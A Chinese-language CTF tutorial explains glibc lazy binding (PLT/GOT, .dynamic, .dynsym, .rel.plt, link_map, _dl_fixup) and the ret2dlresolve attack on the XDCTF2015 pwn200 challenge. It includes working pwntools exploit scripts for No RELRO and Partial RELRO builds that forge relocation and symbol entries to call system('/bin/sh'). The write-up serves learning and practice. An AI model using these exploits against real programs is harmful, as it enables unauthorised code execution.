
前言:
漏洞的成因来自于Glibc在对重定向函数进行延迟绑定时,由于参数表被篡改导致的控制流篡改
本篇中,笔者会尽可能通过例题和实际现象来阐释 延迟绑定的底层实现 和 ret2dlresolve
若文章存在纰漏,也欢迎师傅们捉虫纠错
注:笔者会尽可能从可在BUUOJ中直接启动远程靶机的题目作为例题,读者可以根据实际情况自行调试
引题:
内容本身或许较为晦涩,不妨先从一道简单的栈溢出例题开始
例题来源:XDCTF2015_pwn200
(这是题目源码链接,读者可直接从这里获取到本题的源代码)
不过由于原题开启了一些保护,我们先从没有保护的情况开始分析,之后再探讨保护下的情况:
gcc bof.c -o bof_no_relro_32 -fno-stack-protector -m32 -z norelro -no-pie
toka@tokameinee:~/桌面/timu$ checksec bof_no_relro_32
[*] '/timu/bof_no_relro_32'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
漏洞是显然的,即便不用ret2dlresolve,通过一般的ROP链也能拿到shell:
void vuln()
{
char buf[100];
setbuf(stdin, buf);
read(0, buf, 256);
}
但如果使用ret2dlresolve又该如何获取呢?
延迟绑定原理(Lazy Binding)
可能读者已经知道,在程序尝试调用一些外部函数时(以read为例),会使用plt表和got表(即便不知道也没关系)
call plt[read]
jmp got[read]
但重定向函数地址之前,got表的内容实则为一个寻址函数的过程地址,不妨通过gdb动态调试一下例题程序:
先通过IDA找到plt表中write函数的地址,我们在 0x80483A0 处下一个断点,开始调试

可以发现,程序将会进入一个名为 _dl_runtime_resolve 的函数,而不是 write
通过不同的到达方式,IDA会显示出两种plt的样式:


如果write函数是第一次调用,那么将会执行
.plt:080483A0 jmp ds:off_80498D4
而0x80498D4为got表中write的地址,在完成重定向之前,0x80498D4处的值会被置为0x40483a6
因此,程序最终会执行
.plt:080483A0 jmp 0x40483a6
然后,程序会向栈中放入两个参数,分别为 reloc_offset=0x20 与 dword ptr [GLOBAL_OFFSET_TABLE+4] 作为 函数_dl_fixup 的参数,而 函数_dl_fixup 将把write函数真正的地址写入got表中,覆盖当前的值,因此在下一次使用时,就会跳转到真正的write函数地址了
注意:reloc_offset参数将在之后用于寻址
动态链接信息的获取
0x8048350 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x80498bc>

该命令实则往栈中放入了一个名为 link_map 的结构体地址,链接器就是通过该结构体中的信息来完成重定位的
有几个不可忽视的节区地址也被包含在link_map中,它们共同起效来完成整个重定位工作
.dynamic
其源码定义为:
typedef struct
{
Elf32_Sword d_tag; /* Dynamic entry type */
union
{
Elf32_Word d_val; /* Integer value */
Elf32_Addr d_ptr; /* Address value */
} d_un;
} Elf32_Dyn;
该节区会为链接器提供各类地址,这里笔者摘录部分宏定义并做翻译以供参考
#define DT_NEEDED 1 /* 所需library的名字 */
#define DT_PLTGOT 3 /* .got.plt表地址 */
#define DT_STRTAB 5 /* 字符串表地址 */
#define DT_SYMTAB 6 /* 符号表地址 */
#define DT_INIT 12 /* 初始化代码地址 */
#define DT_FINI 13 /* 结束代码的地址 */
#define DT_REL 17 /* 重定位表地址 */
#define DT_RELENT 19 /* 动态重读位表入口数量 */
#define DT_JMPREL 23 /* ELF JMPREL Relocation Table地址(got表地址) */
#define DT_VERSYM 0x6ffffff0
IDA也在dynamic的每个项后标注了名称,其中个别几个较为关键:
.dynstr(DT_STRTAB)

一个字符串表,记录了各个函数所对应的名称
动态链接最终将会通过一个偏移来从该表找到目标函数的名称,通过该名称进行搜索函数地址
.dynsym(DT_SYMTAB)

一个Elf32_Sym结构体数组,其源码定义如下:
typedef struct
{
Elf32_Word st_name; /* Symbol name (string tbl index) */
Elf32_Addr st_value; /* Symbol value */
Elf32_Word st_size; /* Symbol size */
unsigned char st_info; /* Symbol type and binding */
unsigned char st_other; /* Symbol visibility */
Elf32_Section st_shndx; /* Section index */
} Elf32_Sym;
st_name字段记录了一个相对偏移,链接器通过.dynstr+st_name来访问到函数名
.rel.plt(DT_JMPREL)

源码定义如下:
typedef struct
{
Elf32_Addr r_offset; /* Address */
Elf32_Word r_info; /* Relocation type and symbol index */
} Elf32_Rel;
记录了重定向函数的got表地址及一个相对偏移
链接器通过DT_SYMTAB[r_info>>8]来找到对应的Elf32_Sym结构体
还记得在.plt中push入栈的 0x20 吗?该偏移用以在该表中寻址:
&DT_JMPREL+reloc_offset=0x8048304+0x20=0x8048324,该地址对应了write函数项
link_map
link_map结构体的源码定义有大概200行,这里就不贴出了,但我们可以通过gdb调试命令:
print *((struct link_map *)0xf7ffd940) #本地址为动态地址,读者应根据实际自行修改
查看入栈的link_map内容
//仅贴出部分link_map内容
gdb-peda$ print *((struct link_map *)0xf7ffd940)
$2 = {
l_addr = 0x0,
l_name = 0xf7ffdc2c "",
l_ld = 0x80497c4,
l_next = 0xf7ffdc30,
l_prev = 0x0,
l_real = 0xf7ffd940,
l_ns = 0x0,
l_libname = 0xf7ffdc20,
l_info = {0x0, 0x80497c4, 0x8049834, 0x804982c, 0x0, 0x8049804, 0x804980c, 0x0, 0x0, 0x0, 0x8049814, 0x804981c, 0x80497cc, 0x80497d4, 0x0, 0x0, 0x0, 0x804984c, 0x8049854, 0x804985c, 0x804983c, 0x8049824, 0x0, 0x8049844, 0x0, 0x80497dc, 0x80497ec, 0x80497e4, 0x80497f4, 0x0, 0x0, 0x0, 0x0, 0x0, 0x804986c, 0x8049864, 0x0 <repeats 13 times>, 0x8049874, 0x0 <repeats 25 times>, 0x80497fc},
l_phdr = 0x8048034,
l_entry = 0x80483c0,
l_phnum = 0x8,
l_ldnum = 0x0,
l_searchlist = {
r_list = 0xf7fd03e0,
r_nlist = 0x3
},
l_symbolic_searchlist = {
r_list = 0xf7ffdc1c,
r_nlist = 0x0
},
l_loader = 0x0,
l_versions = 0xf7fd03f0,
l_nversions = 0x3,
l_nbuckets = 0x2,
l_gnu_bitmask_idxbits = 0x0,
l_gnu_shift = 0x5,
l_gnu_bitmask = 0x804819c,
附注(.got.plt)
另外还有一个节需要特别注意,即为.got.plt(以下简称got表)

其第一项为.DYNAMIC地址,第二项将在程序加载后被装入link_map的地址,第三项装入_dl_runtime_resolve 函数地址

0x8048350处,将.got.plt[1]入栈;0x8048356处,jmp .got.plt[2]
动态链接信息的使用
本篇,笔者仅基于实际流程说明结果。如果读者想要更加细致的去研究其流程,可以直接阅读_dl_runtime_resolve函数的源码
首先,链接器将通过link_map->l_info获得DT_SYMTAB、DT_STRTAB、DT_JMPREL三张表的地址
这里笔者截取部分代码:
const ElfW(Sym) *const symtab
= (const void *) D_PTR (l, l_info[DT_SYMTAB]);
const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
const PLTREL *const reloc
= (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
然后:
if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)
{
const ElfW(Half) *vernum =
(const void *) D_PTR (l, l_info[VERSYMIDX (DT_VERSYM)]);
ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;
version = &l->l_versions[ndx];
if (version->hash == 0)
version = NULL;
}
通过link_map->l_info获取DT_VERSYM地址(指ELF GNU Symbol Version Table)

再然后,通过reloc->r_info获取ndx,以其为索引获取version(link_map->l_versions指向version表),即DT_VERSYM中对应函数的值
这里的reloc->r_info即为DT_JMPREL中,对应Elf32_Rel结构体的r_info>>8
例如本题,write将取出ndx=2,从中取出version=r_found_version[2]
gdb-peda$ print *((struct r_found_version[3] *)0xf7fd03f0)
$4 = {{
name = 0x0,
hash = 0x0,
hidden = 0x0,
filename = 0x0
}, {
name = 0x0,
hash = 0x0,
hidden = 0x0,
filename = 0x0
}, {
name = 0x804829e "GLIBC_2.0",
hash = 0xd696910,
hidden = 0x0,
filename = 0x804824d "libc.so.6"
}}
之后,通过DT_SYMTAB[r_info>>8]找到DT_SYMTAB中对应的Elf32_Sym结构体,通过st_name中记录的偏移,从(&DT_STRTAB+st_name)地址处获取函数名,最后通过文件名找到对应的文件并将其打开,映射到进程空间中,然后再将对应函数的地址写入DT_JMPREL表中对应项记录的got表地址中
延迟绑定的利用 ret2dlresolve
上面笔者简述了延迟绑定的流程,其中可能存在的几个利用点:
- 篡改.DYNAMIC中的DT_STRTAB地址为某个可写地址,就能伪造DT_STRTAB的内容(仅在NO RELRO下可用)
- 伪造DT_JMPREL并篡改.plt中push的偏移(reloc_offset,本题中write对应0x20)以提供一个更大的r_info,使得链接器寻址DT_SYMTAB中对应项时转移到自己构造的结构中,使得寻址DT_STRTAB的偏移过大,溢出到可写的地址中,及此伪造DT_STRTAB
或许还有其他方法,但本篇我们只讨论上面两种利用
NO RELRO
不妨先看第一个情况,这里笔者给出exp:
from pwn import *
context.log_level="debug"
p=process("./bof_no_relro_32")
elf=ELF("./bof_no_relro_32")
offset = 112
dynstr = elf.get_section_by_name('.dynstr').data()
#获取DT_STRTAB字符串表
dynstr = dynstr.replace("read","system")
#将DT_STRTAB中的read改为system
read_plt=elf.plt["read"]
bss=0x080498E0
DT_STRTAB=0x08049804
relro_read=0x8048376
add_esp8_pop_ret=0x0804834a
payload='a'*offset #填充
payload+=p32(read_plt)+p32(add_esp8_pop_ret)+p32(0)+p32(DT_STRTAB+4)+p32(4)#change to bss
#第一次读取,将DYNAMIC中记录的DT_STRTAB地址替换道bss段
payload+=p32(read_plt)+p32(add_esp8_pop_ret)+p32(0)+p32(bss)+p32(len(dynstr))#fake str table
#第二次读取:将bss段的内容替换为DT_STRTAB原本的字符串表
payload+=p32(read_plt)+p32(add_esp8_pop_ret)+p32(0)+p32(bss+0x100)+p32(len("/bin/sh"))
#第三次读取:向bss+0x100处读入“/bin/sh”
payload+=p32(relro_read)
#返回地址:强制重定向read函数
payload+="aaaa"#填充
payload+=p32(bss+0x100)
#参数
payload+="a"*(256-len(payload))#填充
p.send(payload)
p.send(p32(bss))
p.send(dynstr)
p.send("/bin/sh\x00")
p.interactive()
Partial RELRO
Partial RELRO保护下,DYNAMIC节只有读取的权限了,因此不能像上一个方法那样直接篡改DYNAMIC节
但reloc_offset却是通过栈传递的,如果我们能够用一个很大的数替代它,就能让链接器在寻址时从bss段寻找我们期望的函数
(这往往需要我们能够极大程度地控制栈空间:首先我们需要能够篡改返回地址;还需要伪造reloc_offset参数;然后我们还需要能够调用类似read的函数来伪造空间,这之中还需要有足够的溢出来传参)
例题来源:XDCTF2015_pwn200
(该链接为BUU靶场题目链接)
这次,我们的环境与原题一样了
[*] '/home/toka/timu/bof'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
请注意阅读下述exp的代码与注释:
#########################PART 1############################
from pwn import *
context.log_level="debug"
import sys
reload(sys)
sys.setdefaultencoding('utf8')
#########################PART 2############################
p=process("./bof")
elf=ELF("./bof")
libc=elf.libc
p.recvuntil('Welcome to XDCTF2015~!\n')
offset = 112
#########################PART 3############################
read_plt=elf.plt["read"]
bss=0x0804A028
pop_ebp_ret=0x0804862b
leave_ret=0x8048445
add_esp8_pop_ret=0x0804836a
stack_size=0x800
base_stage=stack_size+bss
#首先,我们通过栈溢出构造一个read函数与栈迁移的ROP链
#我们将使用read向base_stage处读入数据
#并让程序在最后ret时返回到base_stage地址处
payload='a'*offset
payload+=p32(read_plt)+p32(add_esp8_pop_ret)+p32(0)+p32(base_stage)+p32(200)
payload+=p32(pop_ebp_ret)+p32(base_stage-4)+p32(leave_ret)#注意:由于leave指令,此处的地址应为base_stage-4
p.sendline(payload)
########################PART 4############################
plt_relro=0x8048370
write_reloc_offset=0x20
DT_JMPREL=0x8048324
write_got=elf.got["write"]

write_info=0x607
print ("r_info:"+hex(base_stage+24-DT_JMPREL))
#接着,我们构造base_stage种的数据
#我们将relro_offset由0x20该为base_stage+24-DT_JMPREL
#然后在DT_JMPREL+relro_offset处填入与Elf32_Rel <804A01Ch, 607h> ; R_386_JMP_SLOT write相同的内容
#这样,程序将以为我们需要重定向“write”,于是它将重定向函数,并调用write输出“/bin/sh”
payload=p32(plt_relro)+p32(base_stage+24-DT_JMPREL)
payload+="aaaa"#该ROP的返回地址
payload+=p32(1)+p32(base_stage+80)+p32(len("/bin/sh\x00"))#write的参数
payload+=p32(write_got)+p32(write_info)#此处即为伪造的Elf32_Rel结构体
payload+='a'*(80-len(payload))
payload+="/bin/sh\x00" #此处用以验证函数是否正常调用
payload+='a'*(120-len(payload))
p.send(payload)
######################################################
p.interactive()

我们发现,即便我们修改relro_offset让程序索引到外部,只要目的地的内容是合法的,链接器就会正常的工作
上述的exp中,write_info=0x607对应了正确的值,链接器能够用write_info>>8来获取合适的索引,那么如果我们将这个值也拓展到bss段,那么DT_SYMTAB的寻址就也会从bss段寻找,因此就能够伪造DT_SYMTAB中的项;再通过DT_SYMTAB中st_name的偏移来让链接器从bss段寻找函数名,那么我们就能够篡改任意函数为我们期望的函数了
那么我们只需要大胆地修改PART 4部分的代码为:
########################PART 4############################
plt_relro=0x8048370
write_reloc_offset=0x20
DT_JMPREL=0x8048324
DT_SYMTAB=0x80481CC
DT_STRTAB=0x0804826C
write_got=elf.got["write"]
write_info=(((((base_stage+88)+(4+8)-DT_SYMTAB))<<8)/0x10)|0x7
#(4+8)为填充字符的大小,我们应该保证write_info的最后一个字节为0x07来对齐地址
#可以注意到,从DT_SYMTAB:080481CC处开始,每个结构体大小均为0x10,因此我们伪造的结构体地址也应该在内存上对齐0x10
SRT_OFFSET=0x4c #现在,我们暂时先不修改st_name的偏移值
r_info=(base_stage+24-DT_JMPREL)
print ("write_info:"+hex(write_info))
print ("r_info:"+hex(r_info))
print ("SRT_OFFSET:"+hex(SRT_OFFSET))
payload=p32(plt_relro)+p32(r_info)
payload+="aaaa"#ret addr
payload+=p32(1)+p32(base_stage+80)+p32(len("/bin/sh\x00"))
payload+=p32(write_got)+p32(write_info)
payload+='a'*(80-len(payload))
payload+="/bin/sh\x00"
payload+="\x00"*12
payload+=p32(SRT_OFFSET)+p32(0)+p32(0)+p32(12)+p32(0)+p32(0)
payload+="write\x00\x00\x000"
payload+='a'*(200-len(payload))
p.send(payload)
似乎我们只是篡改了write_info并伪造了一个Elf32_Sym结构体,但我们还运气不错地绕开了一个小问题
回顾一下_dl_fixup函数的源码:
const ElfW(Half) *vernum =
(const void *) D_PTR (l, l_info[VERSYMIDX (DT_VERSYM)]);//通过l_info获取DT_VERSYM的地址
ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;//ndx为reloc->r_info,其实就是write_info>>8
version = &l->l_versions[ndx];//意为:version=&DT_VERSYM[write_info>>8]
ndx=DT_VERSYM[reloc->r_info]=DT_VERSYM[write_info>>8]=&DT_VERSYM+2*rite_info>>8我们在实际调试之前,并不清楚在篡改了write_info之后,我们获得的ndx是多少
又因为l_versions数组只有3个元素,因此,一旦ndx的值大于2就可能会导致程序崩溃
gdb-peda$ print *((struct r_found_version[3] *)0xf7fd03f0)
$4 = {{
name = 0x0,
hash = 0x0,
hidden = 0x0,
filename = 0x0
}, {
name = 0x0,
hash = 0x0,
hidden = 0x0,
filename = 0x0
}, {
name = 0x804829e "GLIBC_2.0",
hash = 0xd696910,
hidden = 0x0,
filename = 0x804824d "libc.so.6"
}}
但找到一个合适的数并不困难,我们只需要适当的为write_info加上些许偏移,然后在payload中用”\x00”填充即可
最后,我们修改SRT_OFFSET为DT_STRTAB到base_stage+88+4+8+6*4处,并在该处用”system”填充
然后把本该传给write函数的第一个参数改为”/bin/sh”的地址,就能顺利拿到shell
########################PART 4############################
plt_relro=0x8048370
write_reloc_offset=0x20
DT_JMPREL=0x8048324
DT_SYMTAB=0x80481CC
DT_STRTAB=0x0804826C
write_got=elf.got["write"]
write_info=((((base_stage+88+4+8-DT_SYMTAB))<<8)/0x10)|0x7
SRT_OFFSET=(base_stage+88+4+8+6*4)-DT_STRTAB
r_info=(base_stage+24-DT_JMPREL)
print ("write_info:"+hex(write_info))
print ("r_info:"+hex(r_info))
print ("SRT_OFFSET:"+hex(SRT_OFFSET))
payload=p32(plt_relro)+p32(r_info)
payload+="aaaa"#ret addr
payload+=p32(base_stage+80)+p32(base_stage+80)+p32(len("/bin/sh\x00"))
payload+=p32(write_got)+p32(write_info)
payload+='a'*(80-len(payload))
payload+="/bin/sh\x00"
payload+="\x00"*12
payload+=p32(SRT_OFFSET)+p32(0)+p32(0)+p32(12)+p32(0)+p32(0)
payload+="system\x00\x00"
payload+='a'*(200-len(payload))
p.send(payload)
p.interactive()
FULL RELRO
FULL RELRO下,所有的外部函数将在加载时直接绑定,且Got表不再可写;在Got表无法更改的情况下,我们将 没有任何一种方法能够让程序执行重定向过程(当然,我们不考虑类似mProtect等情况),这种攻击方式自然也就不成立了
对64位情况的讨论
不论是32位还是64位,链接器的工作流程都是相似的,理论上,我们是能够通过完全相同的流程来进行攻击的
但64位中,地址宽度增加到了8字节,这意味着我们需要更大的缓冲区来操作我们的数据
而64位中的传参需要通过gadget而不是直接通过栈,这意味着我们的payload长度将会增加不止一倍,栈迁移的必要性往往会更大
因此还会连锁地导致write_info的值更加庞大;一旦这个值在无可奈何的情况下过大了,就很有可能造成 无论怎样精心控制内存都找不到合适的地址空间获取ndx 的情况了
一般可行的解决方法便是绕过ndx的获取:
if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)
{
const ElfW(Half) *vernum =
(const void *) D_PTR (l, l_info[VERSYMIDX (DT_VERSYM)]);
ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;
version = &l->l_versions[ndx];
if (version->hash == 0)
version = NULL;
}
如果如下判断语句失败,我们就能够成功绕过
if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)
我们知道l_info是link_map结构体的成员,因此我们的就应该需要先获取link_map的地址,然后用类似read之类的方式篡改其中的l->l_info[VERSYMIDX (DT_VERSYM)]为NULL即可
另外一个需要注意的地方便是,64位程序将通过_dl_runtime_resolve_xsavec函数来完成重定位,汇编指令如下:
0x7fe74f08c8ff <_dl_runtime_resolve_xsavec+15> mov qword ptr [rsp], rax
0x7fe74f08c903 <_dl_runtime_resolve_xsavec+19> mov qword ptr [rsp + 8], rcx
0x7fe74f08c908 <_dl_runtime_resolve_xsavec+24> mov qword ptr [rsp + 0x10], rdx
► 0x7fe74f08c90d <_dl_runtime_resolve_xsavec+29> mov qword ptr [rsp + 0x18], rsi <0x600a18>
0x7fe74f08c912 <_dl_runtime_resolve_xsavec+34> mov qword ptr [rsp + 0x20], rdi
0x7fe74f08c917 <_dl_runtime_resolve_xsavec+39> mov qword ptr [rsp + 0x28], r8
0x7fe74f08c91c <_dl_runtime_resolve_xsavec+44> mov qword ptr [rsp + 0x30], r9
我们可以注意到,与32位不同,64位的重定向中,会向rsp地址出放入数据,这就有可能导致我们伪造的栈中数据被破坏
因此还需要再增加一些无用的填充字节
但这也正如我们上面讨论的一样,ret2dlresolve的利用似乎要求我们对栈有着极大的控制权时才能成立,但倘若我们能够这样做,那是不是常规的其他做法也一定可行呢?
只是目前笔者遇到的ret2dlresolve利用大多基于No Relro保护下,其中也有非常多其他可能的利用环境和利用方式(例如无回显函数、可溢出字节极少等),但这需要具体例子具体分析,往往在某些地方加上限制也对应着在其他地方放开了限制
参考文章:
CTF-WIKI:https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/advanced-rop/ret2dlresolve/
fanyeee:https://www.4hou.com/posts/NXkp
holing:https://bbs.pediy.com/thread-227034.htm